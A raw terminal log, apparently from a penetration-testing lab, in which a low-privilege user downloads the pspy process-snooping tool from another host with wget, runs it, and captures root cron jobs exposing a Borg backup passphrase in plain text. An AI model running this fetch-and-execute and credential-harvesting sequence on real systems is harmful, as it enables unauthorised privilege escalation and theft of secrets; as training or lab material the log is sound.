 sarah@backup:~$ wget http://192.168.45.186/pspy64
--2025-12-15 13:28:19--  http://192.168.45.186/pspy64
Connecting to 192.168.45.186:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64              100%[===================>]   2.96M  1.89MB/s    in 1.6s
2025-12-15 13:28:21 (1.89 MB/s) - ‘pspy64’ saved [3104768/3104768]
sarah@backup:~$ chmod +x pspy64
sarah@backup:~$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
2025/12/15 13:29:01 CMD: UID=0     PID=4381   | /usr/sbin/CRON -f
2025/12/15 13:29:01 CMD: UID=0     PID=4388   | /usr/bin/python3 /usr/bin/borg list --json /opt/borgbackup/
2025/12/15 13:29:01 CMD: UID=0     PID=4389   | /usr/bin/python3 /usr/bin/borg list --json /opt/borgbackup/
2025/12/15 13:29:02 CMD: UID=0     PID=4394   | /bin/bash /root/createbackup.sh
2025/12/15 13:29:02 CMD: UID=0     PID=4393   | /bin/bash /root/createbackup.sh
2025/12/15 13:29:02 CMD: UID=0     PID=4392   | /bin/bash /root/createbackup.sh
2025/12/15 13:29:02 CMD: UID=0     PID=4395   | /bin/bash /root/createbackup.sh
2025/12/15 13:29:02 CMD: UID=0     PID=4396   | /bin/sh -c BORG_PASSPHRASE='xinyVzoH2AnJpRK9sfMgBA' borg delete /opt/borgbackup::usb_1765804878
2025/12/15 13:29:02 CMD: UID=0     PID=4397   | /usr/bin/python3 /usr/bin/borg delete /opt/borgbackup::usb_1765804878
2025/12/15 13:29:02 CMD: UID=0     PID=4398   | /usr/bin/python3 /usr/bin/borg delete /opt/borgbackup::usb_1765804878
2025/12/15 13:29:02 CMD: UID=0     PID=4399   | /bin/bash /root/createbackup.sh
2025/12/15 13:29:02 CMD: UID=0     PID=4400   | /bin/sh -c BORG_PASSPHRASE='xinyVzoH2AnJpRK9sfMgBA' borg delete /opt/borgbackup::usb_1765804862
2025/12/15 13:29:02 CMD: UID=0     PID=4401   | /usr/bin/python3 /usr/bin/borg delete /opt/borgbackup::usb_1765804862
2025/12/15 13:29:02 CMD: UID=0     PID=4402   | /usr/bin/python3 /usr/bin/borg delete /opt/borgbackup::usb_1765804862
2025/12/15 13:29:02 CMD: UID=0     PID=4403   | /bin/bash /root/createbackup.sh
2025/12/15 13:29:02 CMD: UID=0     PID=4404   | /bin/sh -c BORG_PASSPHRASE='xinyVzoH2AnJpRK9sfMgBA' borg delete /opt/borgbackup::usb_1765804833
2025/12/15 13:29:03 CMD: UID=0     PID=4405   | /usr/bin/python3 /usr/bin/borg delete /opt/borgbackup::usb_1765804833
2025/12/15 13:29:03 CMD: UID=0     PID=4406   | /usr/bin/python3 /usr/bin/borg delete /opt/borgbackup::usb_1765804833
2025/12/15 13:29:03 CMD: UID=0     PID=4407   | /bin/bash /root/createbackup.sh
2025/12/15 13:29:03 CMD: UID=0     PID=4409   | /bin/sh -c BORG_PASSPHRASE='xinyVzoH2AnJpRK9sfMgBA' borg create /opt/borgbackup::usb_1765805343 /media/usb0
2025/12/15 13:29:03 CMD: UID=0     PID=4408   | /bin/sh -c BORG_PASSPHRASE='xinyVzoH2AnJpRK9sfMgBA' borg create /opt/borgbackup::usb_1765805343 /media/usb0
2025/12/15 13:29:03 CMD: UID=0     PID=4410   | /usr/bin/python3 /usr/bin/borg create /opt/borgbackup::usb_1765805343 /media/usb0
2025/12/15 13:29:03 CMD: UID=0     PID=4411   | /usr/bin/python3 /usr/bin/borg create /opt/borgbackup::usb_1765805343 /media/usb0